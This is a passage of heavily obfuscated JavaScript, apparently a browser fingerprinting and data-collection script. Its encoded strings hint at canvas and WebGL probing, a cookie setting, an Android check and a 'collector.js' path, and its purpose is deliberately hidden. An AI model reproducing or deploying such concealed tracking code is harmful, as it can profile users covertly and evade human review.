ec864:0x23,_0x5b4e21:0xdb,_0x568d84:0x411,_0x33b000:0x2e5,_0x3ebf55:0x126,_0x1fe5cf:0x144,_0x3205e1:0x32,_0x4fd0a1:0x177,_0x2d0b39:0x56,_0x16963a:0x2ef,_0x45526d:0x429,_0x262db6:0x326,_0x5844cc:0x3e7,_0x3c046d:0xe1,_0x5c7efa:0x219,_0x2a1ac5:0x122,_0x54367c:0x1b6,_0x475ed1:0xd3,_0x3eafbd:0x17f,_0x2bcef3:0x318,_0x3111d1:0xce,_0x5ba9a5:0x204,_0x2c9c71:0xcf,_0xe07281:0xc6,_0x41e765:0x35,_0x395b74:0x234,_0x553831:0x1bb,_0x1c8072:0x3c,_0x582590:0x157,_0x16c6e2:0x532,_0x5a7132:0x3c8,_0x1162c1:0x542,_0x5e191a:0x261,_0x3eafac:0x21c,_0x1f2a9c:0x256,_0x1743e3:0x287,_0x3e9c40:0x260,_0x364c67:0x259,_0x4fe69b:0x2d5,_0x295024:0x2ce,_0x2730d1:0x20f,_0x2f8d47:0x29c,_0x45784c:0x31,_0x3ee571:0x13c,_0x36cccd:0x2d5,_0x183c30:0x252,_0x285163:0x3c,_0x1bfa4d:0x1b,_0x25137b:0x6,_0x37d7fb:0x59,_0x69c147:0x358,_0x5bf636:0x282,_0x530ecb:0x307,_0x319980:0xe3,_0x78bf88:0x1e9,_0xdbb154:0x377,_0x2f68a4:0x226,_0x1aa06b:0x3,_0x12a184:0xec,_0x7c2c3c:0xb7,_0x60bff0:0x252,_0x464ebb:0x3aa,_0x26744c:0x332,_0x3dc4a5:0x239,_0x42804e:0x2e0,_0x4dbc78:0x1c1,_0x1a4490:0x4c3,_0x532cb2:0x281,_0x3fb55f:0xdb,_0x55c492:0x154,_0x289565:0x3a,_0xad7696:0x38,_0x464fc0:0x15a,_0x5e5df5:0x2de,_0x268a1d:0x47,_0x3da5c9:0x135,_0x46504e:0x1b0,_0x37ff20:0x1a7,_0x5edfbe:0x22,_0x233f93:0x247,_0x335af4:0x15},_0x1bed60={_0x4c630a:0x77d,_0x2ee475:0x97d,_0x1469dd:0x6be,_0x2d8591:0x70d,_0x502bac:0x7b3,_0x1c7f10:0x63b,_0x32c0d8:0x5cd,_0x455eaf:0x6db,_0x1350ea:0x766,_0x44eac1:0x6d9,_0x38d728:0x5a3,_0x599ebf:0x60f,_0x551011:0x5d7,_0x2e9623:0x437,_0x576e8c:0x5c3,_0x401c96:0x79e,_0x13099d:0x6bf,_0x951563:0x816,_0xf823ab:0x6aa,_0x37b2ce:0x78e,_0x538c93:0x88c,_0x4e767c:0x7b4,_0x215e40:0x6b4,_0x441024:0x51f,_0x20f616:0x688,_0x1426a3:0x7d2,_0x128d94:0x75c,_0x357771:0x868,_0x466875:0x3e5,_0x181ae5:0x531,_0x1ffc20:0x4dd,_0x522ba9:0x4a4,_0x54c143:0x68a,_0x1e9369:0x59d,_0x8d229c:0x698,_0x125d8e:0x5fa,_0x1cf118:0x674,_0x232d76:0x587,_0x40e057:0x68f,_0x4447dc:0x68a,_0x32b769:0x442,_0x2ba780:0x537,_0x5af5fd:0x7a5,_0x35033a:0x650,_0x7ea4d7:0x45a,_0x3e0b2f:0x41d,_0x19ee64:0x64f,_0x21d896:0x6c7,_0x5831f4:0x80c,_0x75ab07:0x742,_0x2b691d:0x75d,_0x540388:0x5fb,_0x196ba8:0x621,_0x3b0eb6:0x4c7,_0x22abf2:0x835,_0x490a0f:0x6da,_0x4cab9f:0x5e7,_0x3f09d8:0x5b9,_0x2c34e8:0x6ac,_0x1915fe:0x7d6,_0x19a6c1:0x5d5,_0x4e153e:0x4c0,_0xae403f:0x45e,_0x2a2ada:0x48c,_0x21f0ba:0x70a,_0x1820ab:0x6b9,_0x14a76d:0x78e,_0x33c5d2:0x8c2,_0x3024d6:0x7a0,_0x39b536:0x6ad,_0x105d6e:0x868,_0x2c188d:0x775,_0x2eba41:0x4de,_0x4cd08b:0x39c,_0x584e78:0x696,_0x3a2282:0x639,_0x44d5a3:0x608,_0x440697:0x732,_0x3b2b11:0x831,_0x212ba4:0x62c,_0x8371b9:0x6f5,_0x309b73:0x809,_0x1b30e2:0x8bd,_0x16d103:0x760,_0x2a6321:0x7cc,_0x42786e:0x6bf,_0x50b1d6:0x6fe,_0x3fb848:0x739,_0x3510b4:0x780},_0xa23571={_0x4a4934:0x1c0,_0x4d91c1:0x25a},_0x3ef167={_0x18caa8:0x519,_0x45ab44:0x5d1,_0x37c805:0x5bb,_0xf72466:0x213,_0x22950e:0x2e4,_0x2f836b:0x31c,_0x4926a1:0x460,_0x57fdce:0x1bb,_0x496b6c:0x2da,_0x10c39c:0x127,_0x509b21:0x353,_0x333e40:0x1c6,_0x278d81:0x187,_0x506de6:0x314,_0x2ffdc5:0x304,_0x43b5f1:0x1b2,_0x2231b3:0x3bd,_0x222867:0x197,_0x3cc8d1:0x305,_0x259833:0x48,_0x26b022:0x1d7,_0xe17d62:0x24e,_0x449c47:0x85,_0x4b16cb:0x53d,_0x2dbaad:0x2b6,_0xe6c1a3:0x34e,_0x4da2eb:0x199,_0x44300a:0x30c,_0x43adb8:0x294,_0x18a4ed:0x318,_0x4d17b0:0x382,_0x16e8fc:0x362,_0xda3be1:0x28e,_0x135c75:0x3d3,_0x32c225:0x401,_0x5bbc70:0x12b,_0x4c686c:0x221,_0x1ddabc:0x1b6,_0x3dfc1b:0x3fe,_0xdd727e:0x456,_0x288c47:0x3ba,_0x3d7e25:0x303,_0x59f2b9:0x12b,_0x1bb2b1:0x31c,_0x33661d:0x375,_0x546b4b:0x3b6,_0x3ff5b4:0xbb,_0x1fe357:0x308,_0x19d2ee:0x37e,_0x3bedaf:0x63,_0xa19d8f:0x252,_0x42abf4:0x2e5,_0x218aaa:0x19d,_0x4f4632:0x179,_0x262bc:0x54,_0x4f7a28:0x394,_0x545f1d:0x1d5,_0x13cdd0:0x266,_0x1c95a7:0x166,_0x41bb00:0x295,_0x19db7b:0x243,_0x10b509:0x237,_0x5d2441:0x30d,_0x2411d8:0x418,_0x4e920d:0x234,_0x15757c:0x2a8,_0x138901:0x32a,_0x4c9cca:0x2fa,_0x28ddc0:0x2b0,_0x458f80:0x42d,_0x2c79d7:0x26c,_0x48b7d7:0x3dd,_0x5155bb:0x2a3,_0x4f5b63:0x3e4,_0x29919b:0x360,_0x82ac8c:0x311,_0x5d129f:0x1d9,_0x577c27:0x1e4,_0x3280bd:0x175,_0x423244:0x2b8,_0xc8c26b:0x136,_0x1c44bc:0x2f6,_0x4b898a:0x3b1,_0x5b958b:0x404,_0x30a566:0x33c,_0x5111d2:0x3ad,_0x27b8cb:0x3d7,_0x97f2a5:0x33c,_0x1de07e:0x275,_0x425bc9:0x37a,_0x6accbe:0x1e2,_0x1a13eb:0x92,_0x3aac3c:0x472,_0xb7a6bd:0x27d,_0x2ac8f3:0x2e8,_0x34b8c4:0x35b,_0x1ec49a:0x2b7,_0x5c3a18:0x400,_0x3b16bb:0x3af,_0x22e179:0x9c,_0x3bea0b:0x33f,_0xb22966:0x350,_0x41bb76:0x2ad,_0x17804a:0x2ae,_0x5dc8e0:0x499,_0x1a8818:0x408,_0x217e78:0x29e,_0xd13c82:0x4d5,_0x4ea0de:0x3aa,_0x1deea0:0x340,_0x58a47a:0x48b,_0x557b64:0x323,_0x471eca:0xb4,_0x16c270:0x105,_0x1ee782:0x44d,_0x4c2eca:0x3f0,_0x26d2d2:0x24a,_0x1e1c27:0x15f,_0x3a93d5:0x2ad,_0x596092:0x159,_0xc36009:0x3ec,_0x270801:0x381,_0xf062ff:0x2a,_0x3d14b5:0x239,_0x4a94c6:0x2c8,_0x397c8c:0x364,_0x53eb46:0x4ae,_0x43e3c2:0x205,_0x19cc30:0x44e,_0x34ba60:0x32d,_0x34f9f2:0x1a6,_0x4a77a3:0x33d,_0x72a26b:0x1a0},_0x214ea8={_0x40e38e:0xa7,_0x6a9ffb:0x17d,_0x525ff5:0x32},_0x388ff6={_0x50da18:0x621,_0x2a1577:0x5ea,_0x4b4c7d:0x443,_0x16c03d:0x7c3,_0x2738cf:0x64e,_0x277060:0x577,_0x4c547f:0x644,_0x258a23:0x6e5,_0x3827e3:0x81a,_0x42f119:0x74c,_0x35ee70:0x5d4,_0x3ba852:0x5cb,_0xa8fffb:0x632,_0x4f644e:0x7ac,_0x46adeb:0x484,_0x23adf7:0x5be,_0x1fe563:0x6e2,_0x7bff1b:0x370,_0x6f04e3:0x443,_0x52089b:0x4fc,_0x9d25c9:0x832,_0x5336cc:0x78a,_0x19766b:0x830,_0x4bd1a1:0x716,_0x15146f:0x724,_0xa2ab8e:0x381,_0x5f59de:0x4cc,_0x393cc7:0x693,_0x4b01fd:0x540,_0x157144:0x6f0,_0x5c6788:0x52a,_0x302b42:0x4b3,_0x2af6dc:0x760,_0x40c442:0x759,_0x34f138:0x5a8,_0x4b4252:0x588,_0x22d327:0x6ff,_0xac6ea4:0x768,_0x46fb26:0x74a,_0x2efa38:0x7fa,_0x585d27:0x941,_0x216ad8:0x57c,_0x21d7e4:0x5e1,_0x5083f2:0x509,_0x4fbf0c:0x47d,_0x327405:0x56d,_0x37b82c:0x639,_0x54a8fb:0x6c4,_0x4859aa:0x6f7,_0x47fd21:0x686,_0x4a334f:0x77c,_0x4d545e:0x612,_0xfcb695:0x500,_0x1f7c60:0x803,_0x298e3b:0x996,_0x2084d1:0x5ad,_0x48b12a:0x591,_0xaa8b2c:0x5f4,_0x4834d5:0x671,_0x51bdaa:0x4aa,_0x4d0ec9:0x4eb,_0x5d46dd:0x59e,_0x39e47f:0x56e,_0x36f7fe:0x80a,_0x17c2e3:0x68f,_0x5007c0:0x7a7,_0x5bbf01:0x5c6,_0x1039a0:0x720,_0x28660c:0x634,_0x4492e5:0x563,_0x464edd:0x648,_0x24bb48:0x6a7,_0xc2a71:0x7b1,_0x101a08:0x8e7,_0x47c836:0x77c,_0xa4d350:0x78f,_0x402b07:0x614,_0x18e704:0x5b6,_0x49a021:0x5fb,_0x24abf0:0x5a9,_0x3308a1:0x749,_0x394bed:0x5bb,_0xed2d28:0x678,_0x967fa7:0x6b4,_0x3f07f3:0x6fb,_0xcb375a:0x7c5,_0x918e5f:0x7c2,_0x112018:0x8b0,_0xf779f7:0x571,_0x3038e5:0x557,_0x5be572:0x60e,_0x10d1e7:0x4df,_0x1a27ee:0x792,_0x115eaf:0x6a0,_0x3e7de9:0x6bc,_0x38f8d7:0x6bf,_0x4d9268:0x7bd,_0x25053c:0x730,_0x141e6f:0x72c,_0x49eb23:0x509,_0x3370e2:0x620,_0x5a52a7:0x61a,_0x292f38:0x764,_0x57cdf0:0x83b,_0x1a454b:0x5f8,_0x43984d:0x5a0,_0x441c97:0x405,_0x45c8b4:0x680,_0x1f6022:0x58f,_0xc63ebb:0x6d9,_0x1122cf:0x630,_0xba69d2:0x6f9,_0x2d9e0d:0x7ab,_0x444e28:0x78a,_0x414ec4:0x702,_0x1a3d42:0x7b5,_0x52e763:0x6eb,_0x47c60a:0x647,_0x30ec1c:0x4e7,_0x2eb188:0x430,_0x37ab03:0x60d,_0x288cf2:0x780,_0x4cdfa8:0x6da,_0x49a870:0x6a0,_0x5747c4:0x7da,_0x29fb1e:0x7e7,_0x516e8e:0x626,_0x263496:0x7ef,_0x260365:0x609,_0x1cc7ca:0x3f8,_0x5086db:0x510,_0x4025a3:0x547,_0x473168:0x849,_0x7eca70:0x7f0,_0x530a3e:0x491,_0x3ae04c:0x603,_0x5f5094:0x610,_0xd7cf9d:0x6ef,_0x2cb42f:0x670,_0x1dbc8b:0x690,_0x3907bc:0x7e9,_0x31b6c9:0x6ac,_0x14ef7b:0x738,_0x3ae662:0x81c,_0x571311:0x4b9,_0x2877d2:0x570,_0x453d67:0x646,_0x2e66b9:0x72b,_0x2b5f4b:0x6bd,_0x11e6dd:0x60c,_0x35b7cd:0x69a,_0x2d072d:0x652,_0xf6a6db:0x643,_0x300ddc:0x67c,_0x2e87aa:0x60b,_0x1f1b90:0x4af,_0x2536a0:0x649,_0x57eaa4:0x537},_0x3f3cb2={_0x1b9108:0x106,_0xe34dc4:0x275,_0x4a85ca:0x3af,_0xff8ede:0x2c0,_0x63a8ac:0x231,_0x12b43b:0xf4,_0x27f165:0xd1,_0x21e68b:0xb6,_0x1cd1a4:0x91,_0x4c9d9a:0x89,_0x1c9949:0x33b,_0x33a27d:0x3f9,_0x346cb0:0x257,_0x6d2375:0x1f7,_0x5cec5f:0x1f7,_0x2faa20:0x445,_0x4f3881:0x9f,_0x2ce9fb:0x4b,_0x27f106:0x227,_0x4fd8e1:0x2cf,_0x1064c8:0x171,_0x3ccbca:0x43f,_0x425792:0x62,_0x56bef6:0x15f,_0x268054:0x4e,_0x493809:0x31,_0x2bd1c9:0xac},_0x4c9b4e={_0x348edb:0x10c,_0x257e72:0x1af},_0x43611a={_0x756819:0x124,_0x4f8bde:0x27d,_0x43bd04:0x1ff,_0x1c3423:0x1ca,_0x4ef4c8:0x3e2,_0x1b4780:0x33e,_0x4fbc26:0x113,_0x256d7c:0x284,_0x5cfad6:0x1dd,_0x5ad875:0x814,_0x1bc08f:0x811,_0xea5130:0x6d2,_0x1ec703:0x777,_0x509781:0x694,_0x5a1886:0x62b,_0x4a94e9:0x57f,_0x26504e:0x649,_0x42038a:0x4c3,_0x291f45:0x751,_0xd6174:0x875,_0x39649c:0x778,_0x1c6d3d:0x8b7,_0x41bf70:0x6e8},_0x2b564f={_0x42ba9b:0x130},_0x69ed9c={_0x1a8d29:0x263,_0x571e73:0x2a7,_0x5b8cf2:0x1db,_0x556a0b:0x33c,_0x492e14:0x4a1,_0x1466d9:0x495,_0x24b1ce:0x392,_0x4270c6:0x348,_0x40b2ff:0x395,_0x339276:0x590,_0x24270b:0x364,_0x13083d:0x22f,_0x4c448b:0x289,_0xbd74eb:0x26b,_0x36fa51:0x3e6,_0x31f652:0x2ba,_0x494db0:0x4ee,_0x58c1a1:0x5ed},_0x79c085={_0x2a4ced:0x43,_0x5b3833:0xa7},_0x103126={_0x4fc2b8:0x352,_0x155839:0x778,_0x3984a2:0x7ac,_0x30d893:0x51d,_0xc6ca15:0x3c1,_0xd8c688:0x4b6,_0x60f3d1:0x568,_0x314208:0x3af,_0x1119ee:0x34,_0x3fa804:0x7d1,_0xf5c092:0x480,_0x585a4f:0x420,_0x568cf6:0x700,_0x159329:0x5be,_0x127afa:0x577,_0x4bf326:0xdd,_0x360672:0x113,_0x332a39:0x222},_0x3c8bf1={_0x49b7b6:0x324,_0x5e0f6d:0x541,_0x482335:0x2f7,_0x18d648:0xdf,_0x5893cd:0x203,_0x23c779:0x9a,_0x196635:0x39b,_0x394066:0x257,_0x1d96b8:0x3a0,_0x204a75:0x26c,_0x20a310:0x15f,_0x2d3198:0x1e1,_0x145f93:0x273,_0x4e6cff:0x684,_0x438cd0:0x1c3,_0x5ef503:0x254,_0x5f4be4:0x1dd},_0x3342c8={_0x13adca:0x460,_0x5e1b9b:0x58d,_0x1780fc:0x4f1,_0x142677:0x5aa,_0x495642:0x5a1,_0x1547d6:0x7c9,_0x26150d:0x660,_0x5e3672:0x744,_0x1b8b46:0x613,_0x5f0997:0x6a2,_0x49b03f:0x6f8,_0x22b007:0x4fd,_0x4d64f3:0x56a,_0x5ec026:0x3e2,_0x1a30ec:0x520,_0x48740d:0x411,_0x55c4a5:0x36a},_0x53631e={_0x4d2bfc:0x1e1,_0x2213ba:0x190},_0x32e519={_0x2bd11a:0x187,_0x16cc01:0xdf},_0x1f22ac={_0x2548c6:0x5b6,_0x43aa0d:0x4a4,_0x21d274:0x59f},_0x374468={_0x2b87d1:0x1c0},_0x45a8f7={'NBwGM':function(_0x421f08,_0x12ff8f){return _0x421f08!==_0x12ff8f;},'sJzid':'mcgIT','YLJic':function(_0x59a6e7,_0x2a00fa){return _0x59a6e7<_0x2a00fa;},'MHOFo':function(_0x20ea46,_0x44bfba){return _0x20ea46+_0x44bfba;},'doZRf':function(_0x596e83,_0x2f5a5d){return _0x596e83+_0x2f5a5d;},'EsdSV':function(_0x26cc95){return _0x26cc95();},'qgXbY':_0x352216(_0x550eae._0x5eae6f,_0x550eae._0x43e6c4,0x28b,_0x550eae._0x5f2734),'whgqY':_0xf3f610(_0x550eae._0x36ee7a,0x59c,_0x550eae._0x42c00e,0x4da),'FpKre':_0xf3f610(_0x550eae._0x333b17,_0x550eae._0x551292,0x537,0x2fc),'IgrRg':_0x352216(0x20f,_0x550eae._0x2049da,_0x550eae._0x2d2ef7,0x3f0),'UIYXh':'excep'+_0x352216(_0x550eae._0x741a84,_0x550eae._0x43525a,_0x550eae._0x114aa3,_0x550eae._0xceff5b),'oSFaH':_0x352216(0x262,0x13c,0x295,0x194)+_0xf3f610(0x59d,0x5a0,0x4fb,0x58a)+'4','mnvSt':function(_0xd276a,_0x733a32,_0x399d5b){return _0xd276a(_0x733a32,_0x399d5b);},'pjRgc':function(_0x5ba104){return _0x5ba104();},'LLFwQ':_0x352216(0x35b,_0x550eae._0x35ecf0,0x49a,0x53d)+'t','zgHlz':_0x352216(0x29c,_0x550eae._0x2a4ff4,_0x550eae._0x115ba6,_0x550eae._0x5871e5)+'y.pus'+_0x352216(0x1e3,0x3bc,0x320,0x413)+_0x352216(0x540,_0x550eae._0x1b7bb9,_0x550eae._0x86800a,0x463)+'ne/co'+'llect'+'or.js','xBSkh':function(_0x411120,_0x2bb20a){return _0x411120*_0x2bb20a;},'UYkek':_0x352216(_0x550eae._0x4774b4,0x361,0x4bb,_0x550eae._0x393d0e)+_0x352216(_0x550eae._0x1f9419,0x546,0x472,_0x550eae._0x27ce36),'CalBL':function(_0x20b505,_0x9c70f4){return _0x20b505+_0x9c70f4;},'zTJzz':_0xf3f610(0x5a0,_0x550eae._0x597a59,_0x550eae._0x429b95,0x3c9)+_0x352216(0x3ff,_0x550eae._0x27d480,0x2c2,0x192)+'SameS'+'ite=L'+'ax','glQHh':function(_0x4e0dce,_0x15ba83){return _0x4e0dce<_0x15ba83;},'WEAto':function(_0x411207,_0x264043){return _0x411207===_0x264043;},'qPyLs':function(_0x29c2b6,_0x248bd7){return _0x29c2b6(_0x248bd7);},'bMcwl':_0x352216(0x32c,0x183,_0x550eae._0x106b28,0x155),'nysFo':function(_0x417054,_0x386417){return _0x417054<_0x386417;},'aZKQz':function(_0x19bd21,_0x193935){return _0x19bd21(_0x193935);},'JvmSS':'Andro'+_0x352216(0x3e1,_0x550eae._0x5cbc7a,0x443,_0x550eae._0x57bbe3)+_0x352216(0x38a,0x2f9,_0x550eae._0xae5288,0x3a2),'nswun':'SiPnp','XUKOB':function(_0x31b947,_0x5dc904){return _0x31b947===_0x5dc904;},'fYxTw':_0x352216(0x438,0x529,0x48a,0x324),'zISny':'5|27|'+_0x352216(_0x550eae._0x30a3ea,_0x550eae._0x53461a,0x50c,_0x550eae._0x30fec1)+_0x352216(_0x550eae._0x4de92d,_0x550eae._0x941071,_0x550eae._0x326e23,_0x550eae._0xaef344)+_0xf3f610(_0x550eae._0x3f2611,_0x550eae._0x3a636a,0x3c2,_0x550eae._0x56957e)+_0xf3f610(0x6bf,_0x550eae._0x21fcee,_0x550eae._0x5865bc,0x6b5)+'13|30'+_0xf3f610(0x538,_0x550eae._0x31bc63,0x613,0x6b0)+_0xf3f610(_0x550eae._0x50d32d,0x4ae,0x4d4,0x4ac)+_0x352216(_0x550eae._0x41dc37,_0x550eae._0x37ba10,0x2ed,0x24b)+'3|6|4'+_0x352216(_0x550eae._0x55d7ee,_0x550eae._0x106dd8,0x47d,_0x550eae._0x564d8b)+_0xf3f610(0x64a,0x4ee,0x5f6,0x65f)+_0xf3f610(0x5e3,_0x550eae._0x40649e,0x3f2,_0x550eae._0x38d5cb)+_0x352216(_0x550eae._0x1beba2,0x3fe,0x508,0x611)+'|36|3'+_0x352216(_0x550eae._0xe8c936,0x3a0,0x34b,0x37d)+_0x352216(_0x550eae._0x218e4,0x3d9,_0x550eae._0x519206,_0x550eae._0x18ab48)+_0xf3f610(_0x550eae._0x4661e5,0x401,0x503,0x446)+'|1|9|'+_0xf3f610(_0x550eae._0x5a228b,_0x550eae._0x3aa3ba,_0x550eae._0x505c94,_0x550eae._0x5190d2),'NtaWH':'18pt\x20'+_0xf3f610(_0x550eae._0x5df9dd,_0x550eae._0x470edc,0x497,_0x550eae._0x1b7c97),'zxxYz':_0x352216(_0x550eae._0x8cb598,_0x550eae._0x106c1a,0x2df,0x201)+_0x352216(_0x550eae._0x9b92a8,_0x550eae._0x4c981b,_0x550eae._0x3bbeb2,_0x550eae._0x1cec9a)+_0xf3f610(_0x550eae._0x1241fe,0x5eb,0x648,0x6f8)+_0x352216(_0x550eae._0x6f1015,0x427,_0x550eae._0x4eb11a,0x212),'zlzqB':_0x352216(_0x550eae._0x97e142,_0x550eae._0x3b7f85,0x347,_0x550eae._0x913673)+'s','HLVlj':_0xf3f610(0x380,_0x550eae._0x86800a,0x3f6,0x426)+'betic','ExGcC':_0xf3f610(0x2e2,_0x550eae._0xa87386,_0x550eae._0xe0b43b,0x57b),'KcYJN':_0xf3f610(0x5a8,_0x550eae._0x5ee79b,_0x550eae._0x257c51,_0x550eae._0xc34029)+'ro','pwmIy':_0xf3f610(_0x550eae._0x414fbb,_0x550eae._0x4ffc65,_0x550eae._0x33823a,_0x550eae._0x7a3c),'VxUwT':'rgb(2'+_0x352216(_0x550eae._0x1fb65d,0x519,0x463,_0x550eae._0xec9ae)+'255)','pbSSm':_0x352216(_0x550eae._0x359baa,_0x550eae._0x55d7ee,_0x550eae._0xef0592,_0x550eae._0x1539db)+_0xf3f610(_0x550eae._0x5cfc71,_0x550eae._0x22f06c,_0x550eae._0x1f0250,0x569),'xbdNZ':'11pt\x20'+_0xf3f610(0x532,_0x550eae._0x163351,0x2d7,0x3a1)+_0x352216(_0x550eae._0x153a90,_0x550eae._0x2e2ed8,_0x550eae._0x217cb6,_0x550eae._0xb7bdba)+_0xf3f610(_0x550eae._0x10e923,_0x550eae._0x5c81b0,0x5de,_0x550eae._0x165e3f)+'3','oYnzj':_0x352216(0x122,_0x550eae._0x540d77,_0x550eae._0xf29105,0x360)+_0x352216(_0x550eae._0x5b17fc,_0x550eae._0x862131,0x2ea,0x41d)+'255)','fxeAt':_0xf3f610(_0x550eae._0x1f0c5f,_0x550eae._0x3427fa,0x5f1,_0x550eae._0x2c4a76)+_0xf3f610(0x26e,_0x550eae._0x16569b,_0x550eae._0x57bbe3,0x34f)+_0x352216(0x5aa,0x4e8,_0x550eae._0xa481d2,_0x550eae._0x5b8a0e),'XVbqK':'appli'+_0xf3f610(_0x550eae._0x204c58,0x690,_0x550eae._0x144326,0x72f)+_0xf3f610(0x539,_0x550eae._0x2c4a76,_0x550eae._0x59dfd0,_0x550eae._0x578bde)+'n','HeRQt':_0x352216(_0x550eae._0x5d9137,_0x550eae._0x152c72,0x473,_0x550eae._0x30c7d4),'jOiFr':'tnJjc','mYbHA':'attri'+_0xf3f610(0x5d4,_0x550eae._0x4e6c96,0x55e,0x613)+_0xf3f610(0x4aa,0x470,0x545,0x50e)+_0xf3f610(_0x550eae._0x3b6ff5,0x576,0x4f4,0x617)+_0x352216(_0x550eae._0x6e1c53,0x5aa,_0x550eae._0x16573a,_0x550eae._0x3f5614)+'float'+_0x352216(_0x550eae._0x5b5882,0x47e,0x500,0x5de)+'id\x20ma'+_0xf3f610(_0x550eae._0x39272b,_0x550eae._0x195ab8,0x6a0,0x52b)+_0xf3f610(_0x550eae._0x5eb260,_0x550eae._0x1802d4,_0x550eae._0x4aaca6,0x55e)+'\x20s=si'+'n(t);'+'float'+_0x352216(0x1fd,0x2a5,_0x550eae._0x2322e3,_0x550eae._0xbedb8b)+_0x352216(0x2f6,0x329,_0x550eae._0xe0ed36,0x3e0)+_0xf3f610(_0x550eae._0x5a0307,_0x550eae._0x4809ef,0x3a0,0x2db)+_0x352216(0x506,0x4a0,_0x550eae._0x32e43d,0x3fa)+'n=vec'+'4(p*m'+'at2(c'+_0x352216(0x163,_0x550eae._0x513e3c,0x26e,0x1c7)+_0x352216(_0x550eae._0x153735,_0x550eae._0x5c8746,0x43b,_0x550eae._0x3b1144)+_0x352216(0x301,_0x550eae._0x165a19,_0x550eae._0x2f8159,0x2fd),'PPVsF':_0x352216(0x471,_0x550eae._0x2731c4,0x311,_0x550eae._0x5c9ff8)+'main('+_0xf3f610(_0x550eae._0xbedb8b,_0x550eae._0x2845df,0x458,0x369)+'FragC'+'olor='+_0xf3f610(_0x550eae._0x102f85,0x3c3,_0x550eae._0x276b78,0x504)+_0xf3f610(_0x550eae._0x4b9e0,_0x550eae._0x1818d6,_0x550eae._0x253344,0x57b)+_0x352216(0x308,_0x550eae._0x283a48,_0x550eae._0x2f8159,0x29e),'AOEOT':function(_0x4f63ec,_0x1ef35a){return _0x4f63ec(_0x1ef35a);},'ZsCKo':function(_0x55af2b,_0x34cc40){return _0x55af2b!==_0x34cc40;},'zxizg':_0x352216(_0x550eae._0x18bc02,0x42d,0x4ee,_0x550eae._0x4d73ec),'PrZpp':_0x352216(0x30c,0x336,0x2df,_0x550eae._0x102ff8)+_0xf3f610(_0x550eae._0x213d5d,0x5a4,0x5e5,_0x550eae._0x3e44ab)+_0x352216(0x213,0x310,0x242,_0x550eae._0x2fb05c)+_0xf3f610(0x424,0x55b,0x6ac,_0x550eae._0x190365),'pncqw':_0xf3f610(_0x550eae._0x33692e,_0x550eae._0x2c83ec,0x3d8,_0x550eae._0x59dfd0)+_0xf3f610(0x658,_0x550eae._0x6d69e7,0x660,_0x550eae._0x3bd9c1)+_0xf3f610(_0x550eae._0x5e2eec,_0x550eae._0x111e24,_0x550eae._0x390a29,_0x550eae._0x4577b6)+'0,\x200.'+'2)','tRjAz':_0xf3f610(0x5c5,0x657,_0x550eae._0x4ff6a4,0x52e),'SFyCe':_0x352216(_0x550eae._0x28f48d,0x2fa,0x23f,0x225),'KJGxc':_0xf3f610(0x351,0x46d,0x500,_0x550eae._0xc85f6b)+_0xf3f610(0x43a,_0x550eae._0x5b3c86,0x506,_0x550eae._0x4019d6)+_0x352216(0x28c,_0x550eae._0x357758,_0x550eae._0x1f7159,_0x550eae._0x43db8f)+'\x20Roma'+'n\x22','iVvlD':_0xf3f610(_0x550eae._0x2bb5fe,_0x550eae._0x266dcd,0x4e2,_0x550eae._0x5f57ef),'PcvFL':_0xf3f610(0x6ba,_0x550eae._0x3e5dae,0x526,_0x550eae._0x5f1925),'gxiBV':_0x352216(_0x550eae._0x223392,_0x550eae._0x137218,_0x550eae._0x1a6cd7,_0x550eae._0x569f05),'HKQdW':_0x352216(_0x550eae._0x23c64f,0x388,0x430,0x381)+'dd','cxxlE':function(_0x56e288,_0x286ebd){return _0x56e288(_0x286ebd);},'KyDAd':'YXNJd','dkgDO':_0x352216(_0x550eae._0x49728d,0x3a2,0x2de,_0x550eae._0x1045ea),'vtdMl':_0x352216(0x491,0x52d,0x4cf,_0x550eae._0xe0ed36)+'|9|0|'+_0xf3f610(0x4da,0x43c,_0x550eae._0x44df76,_0x550eae._0x3d39f2)+_0x352216(0x2d1,_0x550eae._0x2561c7,_0x550eae._0x4fcc5f,_0x550eae._0x104640)+'3|8|1'+_0xf3f610(0x56f,_0x550eae._0x5eb790,0x4f9,_0x550eae._0x4437b3)+'13|21'+_0x352216(_0x550eae._0x41446e,0x3c3,_0x550eae._0x35934a,_0x550eae._0x53ea28)+_0xf3f610(_0x550eae._0x1f1c29,_0x550eae._0x11d8c9,_0x550eae._0x2417e2,_0x550eae._0x37ec0d)+_0xf3f610(_0x550eae._0x590029,_0x550eae._0x44a97c,_0x550eae._0x18b145,_0x550eae._0x5638ec)+_0x352216(_0x550eae._0x231cce,0x22b,_0x550eae._0x3a40a6,_0x550eae._0x388541)+'9|16|'+_0x352216(_0x550eae._0x209360,0x583,0x4a2,0x3df)+_0x352216(_0x550eae._0x3729e2,0x2b4,0x36e,0x22e)+_0xf3f610(_0x550eae._0x1757be,0x476,0x58b,_0x550eae._0x2958b4)+_0xf3f610(0x5ec,_0x550eae._0x43e658,_0x550eae._0xf142d,_0x550eae._0x557df3)+_0x352216(0x261,_0x550eae._0x3c1326,_0x550eae._0x11dcfb,0x1d7)+_0x352216(0x3e4,0x46a,0x3f0,_0x550eae._0x4d993d)+_0x352216(_0x550eae._0x4774b4,0x2f2,0x38c,_0x550eae._0x2ec16e)+'|2','qLHOb':_0x352216(0x339,0x34c,_0x550eae._0x3676ce,_0x550eae._0x2731c4)+_0xf3f610(_0x550eae._0x3286d1,_0x550eae._0x1b17ab,0x4a6,_0x550eae._0xa55d22),'LnnJe':_0x352216(_0x550eae._0x3f3b47,0x59e,0x509,0x499)+_0x352216(_0x550eae._0x1d11c9,0x51d,0x405,_0x550eae._0x256719),'TgYLf':'19975'+_0x352216(0x27a,_0x550eae._0x369d09,0x280,_0x550eae._0x167a08),'xuvVG':function(_0x311269){return _0x311269();},'Hcmev':function(_0x56ae94,_0x503dfb){return 